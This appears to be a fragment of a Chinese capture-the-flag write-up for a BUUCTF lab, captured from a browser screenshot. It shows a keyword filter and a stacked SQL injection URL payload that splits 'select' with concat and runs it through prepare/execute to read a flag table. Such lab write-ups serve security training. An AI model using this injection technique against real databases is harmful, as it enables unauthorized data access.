 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
strstr($inject, "set") && strstr($inject, "prepare")
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://c5e4aebd-a5fa-46b5-a040-bebc97cb9489.node4.buuoj.cn:81/?inject=-1';set @sql = concat('sele','ct flag from
`1919810931114514`;');prepare stmt from @sql;execute stmt;#